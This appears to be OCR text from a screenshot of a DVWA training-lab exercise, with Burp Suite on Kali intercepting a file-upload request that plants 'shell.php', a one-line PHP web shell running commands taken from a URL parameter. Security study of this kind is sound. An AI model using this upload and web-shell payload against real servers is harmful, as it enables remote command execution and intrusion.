 Kali Linux 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:19
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.101
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1qV8ylBzq5pwoNjx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=e97ac80f12bfe221fb94c4283067523e
14 Connection: close
15
16 ------WebKitFormBoundary1qV8ylBzq5pwoNjx
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary1qV8ylBzq5pwoNjx
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25
26 ------WebKitFormBoundary1qV8ylBzq5pwoNjx
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary1qV8ylBzq5pwoNjx--
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 114.6MB
CTRL (DESTRA)
1 1